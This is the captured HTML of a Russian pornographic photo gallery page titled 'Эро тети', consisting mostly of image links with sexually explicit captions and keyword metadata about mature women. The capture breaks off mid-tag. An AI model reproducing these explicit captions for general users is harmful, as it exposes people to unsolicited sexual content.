

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/34395-jero-teti.html
body_size: 13368
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Эро тети - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Эро тети. -  Порнофото пожилых женщин Порнозвезда Deauxma (Дюксма) Deauxma анал Голые зрелые бабы ебутся Порнофото пожилых женщин Порнофото пожилых женщин Голые зрелые бабы ебутся Женщины бальзаковского возраста xxx Порнография зрелые в чулках Эротические зрелые бабы Голые женщины в возрасте ебутся Ебля">
<meta name="keywords" content="женщины, Голые, зрелые, зрелых, возрасте, Красивые, голые, Зрелые, чулках, ебутся, женщинами, женщин, пожилыми, тетки, пожилых, Взрослые, Порнофото, Эротические, Deauxma, порнография">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Эро тети">
<meta property="og:url" content="https://hotbaba.xyz/34395-jero-teti.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2022-10/1664954806_1-hotbaba-xyz-p-porno-ero-teti-1.jpg">
<meta property="og:description" content="Порно фото - Эро тети. -  Порнофото пожилых женщин Порнозвезда Deauxma (Дюксма) Deauxma анал Голые зрелые бабы ебутся Порнофото пожилых женщин Порнофото пожилых женщин Голые зрелые бабы ебутся Женщины бальзаковского возраста xxx Порнография зрелые в чулках Эротические зрелые бабы Голые женщины в возрасте ебутся Ебля">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/34395-jero-teti.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Эро тети </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954806_1-hotbaba-xyz-p-porno-ero-teti-1.jpg||Порнозвезда Deauxma (Дюксма) Deauxma анал--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954806_1-hotbaba-xyz-p-porno-ero-teti-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954806_1-hotbaba-xyz-p-porno-ero-teti-1.jpg" style="max-width:100%;" alt="Порнозвезда Deauxma (Дюксма) Deauxma анал"></a><div>Порнозвезда Deauxma (Дюксма) Deauxma анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954864_2-hotbaba-xyz-p-porno-ero-teti-2.jpg||Голые зрелые бабы ебутся--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954864_2-hotbaba-xyz-p-porno-ero-teti-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954864_2-hotbaba-xyz-p-porno-ero-teti-2.jpg" style="max-width:100%;" alt="Голые зрелые бабы ебутся"></a><div>Голые зрелые бабы ебутся</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954889_3-hotbaba-xyz-p-porno-ero-teti-3.jpg||Порнофото пожилых женщин--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954889_3-hotbaba-xyz-p-porno-ero-teti-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954889_3-hotbaba-xyz-p-porno-ero-teti-3.jpg" style="max-width:100%;" alt="Порнофото пожилых женщин"></a><div>Порнофото пожилых женщин</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954830_4-hotbaba-xyz-p-porno-ero-teti-4.jpg||Порнофото пожилых женщин--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954830_4-hotbaba-xyz-p-porno-ero-teti-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954830_4-hotbaba-xyz-p-porno-ero-teti-4.jpg" style="max-width:100%;" alt="Порнофото пожилых женщин"></a><div>Порнофото пожилых женщин</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954813_5-hotbaba-xyz-p-porno-ero-teti-5.jpg||Голые зрелые бабы ебутся--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954813_5-hotbaba-xyz-p-porno-ero-teti-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954813_5-hotbaba-xyz-p-porno-ero-teti-5.jpg" style="max-width:100%;" alt="Голые зрелые бабы ебутся"></a><div>Голые зрелые бабы ебутся</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954842_6-hotbaba-xyz-p-porno-ero-teti-6.jpg||Женщины бальзаковского возраста xxx--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954842_6-hotbaba-xyz-p-porno-ero-teti-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954842_6-hotbaba-xyz-p-porno-ero-teti-6.jpg" style="max-width:100%;" alt="Женщины бальзаковского возраста xxx"></a><div>Женщины бальзаковского возраста xxx</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954844_7-hotbaba-xyz-p-porno-ero-teti-7.jpg||Порнография зрелые в чулках--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954844_7-hotbaba-xyz-p-porno-ero-teti-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954844_7-hotbaba-xyz-p-porno-ero-teti-7.jpg" style="max-width:100%;" alt="Порнография зрелые в чулках"></a><div>Порнография зрелые в чулках</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954829_8-hotbaba-xyz-p-porno-ero-teti-8.jpg||Эротические зрелые бабы--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954829_8-hotbaba-xyz-p-porno-ero-teti-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954829_8-hotbaba-xyz-p-porno-ero-teti-8.jpg" style="max-width:100%;" alt="Эротические зрелые бабы"></a><div>Эротические зрелые бабы</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954797_9-hotbaba-xyz-p-porno-ero-teti-9.jpg||Голые женщины в возрасте ебутся--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954797_9-hotbaba-xyz-p-porno-ero-teti-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954797_9-hotbaba-xyz-p-porno-ero-teti-9.jpg" style="max-width:100%;" alt="Голые женщины в возрасте ебутся"></a><div>Голые женщины в возрасте ебутся</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954862_10-hotbaba-xyz-p-porno-ero-teti-10.jpg||Ебля красивых зрелых баб--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954862_10-hotbaba-xyz-p-porno-ero-teti-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954862_10-hotbaba-xyz-p-porno-ero-teti-10.jpg" style="max-width:100%;" alt="Ебля красивых зрелых баб"></a><div>Ебля красивых зрелых баб</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954824_11-hotbaba-xyz-p-porno-ero-teti-12.jpg||Голая взрослая женщина ебется--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954824_11-hotbaba-xyz-p-porno-ero-teti-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954824_11-hotbaba-xyz-p-porno-ero-teti-12.jpg" style="max-width:100%;" alt="Голая взрослая женщина ебется"></a><div>Голая взрослая женщина ебется</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954833_12-hotbaba-xyz-p-porno-ero-teti-13.jpg||Порнофильмы с пожилыми женщинами--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954833_12-hotbaba-xyz-p-porno-ero-teti-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954833_12-hotbaba-xyz-p-porno-ero-teti-13.jpg" style="max-width:100%;" alt="Порнофильмы с пожилыми женщинами"></a><div>Порнофильмы с пожилыми женщинами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954831_13-hotbaba-xyz-p-porno-ero-teti-16.jpg||Взрослые красивые женщины, трах.--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954831_13-hotbaba-xyz-p-porno-ero-teti-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954831_13-hotbaba-xyz-p-porno-ero-teti-16.jpg" style="max-width:100%;" alt="Взрослые красивые женщины, трах."></a><div>Взрослые красивые женщины, трах.</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954799_14-hotbaba-xyz-p-porno-ero-teti-17.jpg||Зрелые красивые порнографии--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954799_14-hotbaba-xyz-p-porno-ero-teti-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954799_14-hotbaba-xyz-p-porno-ero-teti-17.jpg" style="max-width:100%;" alt="Зрелые красивые порнографии"></a><div>Зрелые красивые порнографии</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954803_15-hotbaba-xyz-p-porno-ero-teti-19.jpg||Ебля с красивыми взрослыми женщинами--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954803_15-hotbaba-xyz-p-porno-ero-teti-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954803_15-hotbaba-xyz-p-porno-ero-teti-19.jpg" style="max-width:100%;" alt="Ебля с красивыми взрослыми женщинами"></a><div>Ебля с красивыми взрослыми женщинами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954821_16-hotbaba-xyz-p-porno-ero-teti-21.jpg||Голые зрелые бабы на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954821_16-hotbaba-xyz-p-porno-ero-teti-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954821_16-hotbaba-xyz-p-porno-ero-teti-21.jpg" style="max-width:100%;" alt="Голые зрелые бабы на природе"></a><div>Голые зрелые бабы на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954853_17-hotbaba-xyz-p-porno-ero-teti-22.jpg||Домашняя порнушка зрелых--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954853_17-hotbaba-xyz-p-porno-ero-teti-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954853_17-hotbaba-xyz-p-porno-ero-teti-22.jpg" style="max-width:100%;" alt="Домашняя порнушка зрелых"></a><div>Домашняя порнушка зрелых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954864_18-hotbaba-xyz-p-porno-ero-teti-23.jpg||Сочные женщины в возрасте ххх--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954864_18-hotbaba-xyz-p-porno-ero-teti-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954864_18-hotbaba-xyz-p-porno-ero-teti-23.jpg" style="max-width:100%;" alt="Сочные женщины в возрасте ххх"></a><div>Сочные женщины в возрасте ххх</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954834_19-hotbaba-xyz-p-porno-ero-teti-25.jpg||Интимные снимки зрелых--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954834_19-hotbaba-xyz-p-porno-ero-teti-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954834_19-hotbaba-xyz-p-porno-ero-teti-25.jpg" style="max-width:100%;" alt="Интимные снимки зрелых"></a><div>Интимные снимки зрелых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954800_20-hotbaba-xyz-p-porno-ero-teti-26.jpg||Красивые голые зрелые тетки--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954800_20-hotbaba-xyz-p-porno-ero-teti-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954800_20-hotbaba-xyz-p-porno-ero-teti-26.jpg" style="max-width:100%;" alt="Красивые голые зрелые тетки"></a><div>Красивые голые зрелые тетки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954862_21-hotbaba-xyz-p-porno-ero-teti-27.jpg||Ебля зрелых баб с молодыми--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954862_21-hotbaba-xyz-p-porno-ero-teti-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954862_21-hotbaba-xyz-p-porno-ero-teti-27.jpg" style="max-width:100%;" alt="Ебля зрелых баб с молодыми"></a><div>Ебля зрелых баб с молодыми</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954815_22-hotbaba-xyz-p-porno-ero-teti-28.jpg||Взрослые женщины разврат--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954815_22-hotbaba-xyz-p-porno-ero-teti-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954815_22-hotbaba-xyz-p-porno-ero-teti-28.jpg" style="max-width:100%;" alt="Взрослые женщины разврат"></a><div>Взрослые женщины разврат</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954808_23-hotbaba-xyz-p-porno-ero-teti-30.jpg||Голые женщины в возрасте рачком--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954808_23-hotbaba-xyz-p-porno-ero-teti-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954808_23-hotbaba-xyz-p-porno-ero-teti-30.jpg" style="max-width:100%;" alt="Голые женщины в возрасте рачком"></a><div>Голые женщины в возрасте рачком</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954846_24-hotbaba-xyz-p-porno-ero-teti-31.jpg||Красивые зрелые тётки порнография--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954846_24-hotbaba-xyz-p-porno-ero-teti-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954846_24-hotbaba-xyz-p-porno-ero-teti-31.jpg" style="max-width:100%;" alt="Красивые зрелые тётки порнография"></a><div>Красивые зрелые тётки порнография</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954851_25-hotbaba-xyz-p-porno-ero-teti-32.jpg||Трах со зрелыми телками--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954851_25-hotbaba-xyz-p-porno-ero-teti-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954851_25-hotbaba-xyz-p-porno-ero-teti-32.jpg" style="max-width:100%;" alt="Трах со зрелыми телками"></a><div>Трах со зрелыми телками</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954884_26-hotbaba-xyz-p-porno-ero-teti-33.jpg||Влагалище взрослой женщины--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954884_26-hotbaba-xyz-p-porno-ero-teti-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954884_26-hotbaba-xyz-p-porno-ero-teti-33.jpg" style="max-width:100%;" alt="Влагалище взрослой женщины"></a><div>Влагалище взрослой женщины</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954899_27-hotbaba-xyz-p-porno-ero-teti-34.jpg||Порнофильмы с пожилыми женщинами--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954899_27-hotbaba-xyz-p-porno-ero-teti-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954899_27-hotbaba-xyz-p-porno-ero-teti-34.jpg" style="max-width:100%;" alt="Порнофильмы с пожилыми женщинами"></a><div>Порнофильмы с пожилыми женщинами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954836_28-hotbaba-xyz-p-porno-ero-teti-35.jpg||Голые тетки порнография--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954836_28-hotbaba-xyz-p-porno-ero-teti-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954836_28-hotbaba-xyz-p-porno-ero-teti-35.jpg" style="max-width:100%;" alt="Голые тетки порнография"></a><div>Голые тетки порнография</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954840_29-hotbaba-xyz-p-porno-ero-teti-36.jpg||Зрелые рыжие порнозвезды--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954840_29-hotbaba-xyz-p-porno-ero-teti-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954840_29-hotbaba-xyz-p-porno-ero-teti-36.jpg" style="max-width:100%;" alt="Зрелые рыжие порнозвезды"></a><div>Зрелые рыжие порнозвезды</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954810_30-hotbaba-xyz-p-porno-ero-teti-38.jpg||Красивое влагалище зрелой--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954810_30-hotbaba-xyz-p-porno-ero-teti-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954810_30-hotbaba-xyz-p-porno-ero-teti-38.jpg" style="max-width:100%;" alt="Красивое влагалище зрелой"></a><div>Красивое влагалище зрелой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954833_31-hotbaba-xyz-p-porno-ero-teti-40.jpg||Зрелые сочные сиськи и киска--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954833_31-hotbaba-xyz-p-porno-ero-teti-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954833_31-hotbaba-xyz-p-porno-ero-teti-40.jpg" style="max-width:100%;" alt="Зрелые сочные сиськи и киска"></a><div>Зрелые сочные сиськи и киска</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954904_32-hotbaba-xyz-p-porno-ero-teti-41.jpg||Порнография зрелых русских--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954904_32-hotbaba-xyz-p-porno-ero-teti-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954904_32-hotbaba-xyz-p-porno-ero-teti-41.jpg" style="max-width:100%;" alt="Порнография зрелых русских"></a><div>Порнография зрелых русских</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954825_33-hotbaba-xyz-p-porno-ero-teti-42.jpg||Голые киски 50 летних женщин--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954825_33-hotbaba-xyz-p-porno-ero-teti-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954825_33-hotbaba-xyz-p-porno-ero-teti-42.jpg" style="max-width:100%;" alt="Голые киски 50 летних женщин"></a><div>Голые киски 50 летних женщин</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954854_34-hotbaba-xyz-p-porno-ero-teti-44.jpg||Красивые голые зрелые бабы--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954854_34-hotbaba-xyz-p-porno-ero-teti-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954854_34-hotbaba-xyz-p-porno-ero-teti-44.jpg" style="max-width:100%;" alt="Красивые голые зрелые бабы"></a><div>Красивые голые зрелые бабы</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954889_35-hotbaba-xyz-p-porno-ero-teti-45.jpg||Порнографии старушки анал--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954889_35-hotbaba-xyz-p-porno-ero-teti-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954889_35-hotbaba-xyz-p-porno-ero-teti-45.jpg" style="max-width:100%;" alt="Порнографии старушки анал"></a><div>Порнографии старушки анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954902_36-hotbaba-xyz-p-porno-ero-teti-46.jpg||Голые женщины за пятьдесят--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954902_36-hotbaba-xyz-p-porno-ero-teti-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954902_36-hotbaba-xyz-p-porno-ero-teti-46.jpg" style="max-width:100%;" alt="Голые женщины за пятьдесят"></a><div>Голые женщины за пятьдесят</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954829_37-hotbaba-xyz-p-porno-ero-teti-47.jpg||Трах с пожилыми красивыми женщинами--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954829_37-hotbaba-xyz-p-porno-ero-teti-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954829_37-hotbaba-xyz-p-porno-ero-teti-47.jpg" style="max-width:100%;" alt="Трах с пожилыми красивыми женщинами"></a><div>Трах с пожилыми красивыми женщинами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954836_38-hotbaba-xyz-p-porno-ero-teti-48.jpg||Пожилые дамы в порнографии--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954836_38-hotbaba-xyz-p-porno-ero-teti-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954836_38-hotbaba-xyz-p-porno-ero-teti-48.jpg" style="max-width:100%;" alt="Пожилые дамы в порнографии"></a><div>Пожилые дамы в порнографии</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954879_39-hotbaba-xyz-p-porno-ero-teti-49.jpg||Голые женщины за 50 в чулках--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954879_39-hotbaba-xyz-p-porno-ero-teti-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954879_39-hotbaba-xyz-p-porno-ero-teti-49.jpg" style="max-width:100%;" alt="Голые женщины за 50 в чулках"></a><div>Голые женщины за 50 в чулках</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954886_40-hotbaba-xyz-p-porno-ero-teti-51.jpg||Эротические зрелые бабы--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954886_40-hotbaba-xyz-p-porno-ero-teti-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954886_40-hotbaba-xyz-p-porno-ero-teti-51.jpg" style="max-width:100%;" alt="Эротические зрелые бабы"></a><div>Эротические зрелые бабы</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954911_41-hotbaba-xyz-p-porno-ero-teti-52.jpg||Взрослую женщину в чулках ххх--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954911_41-hotbaba-xyz-p-porno-ero-teti-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954911_41-hotbaba-xyz-p-porno-ero-teti-52.jpg" style="max-width:100%;" alt="Взрослую женщину в чулках ххх"></a><div>Взрослую женщину в чулках ххх</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954911_42-hotbaba-xyz-p-porno-ero-teti-53.jpg||Красивые голые женщины за 50--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954911_42-hotbaba-xyz-p-porno-ero-teti-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954911_42-hotbaba-xyz-p-porno-ero-teti-53.jpg" style="max-width:100%;" alt="Красивые голые женщины за 50"></a><div>Красивые голые женщины за 50</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954820_43-hotbaba-xyz-p-porno-ero-teti-54.jpg||Мастурбация зрелых баб--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954820_43-hotbaba-xyz-p-porno-ero-teti-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954820_43-hotbaba-xyz-p-porno-ero-teti-54.jpg" style="max-width:100%;" alt="Мастурбация зрелых баб"></a><div>Мастурбация зрелых баб</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954822_44-hotbaba-xyz-p-porno-ero-teti-55.jpg||Порнушка зрелых дамочек--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954822_44-hotbaba-xyz-p-porno-ero-teti-55.jpg" class="highslide" target="_blank"><img 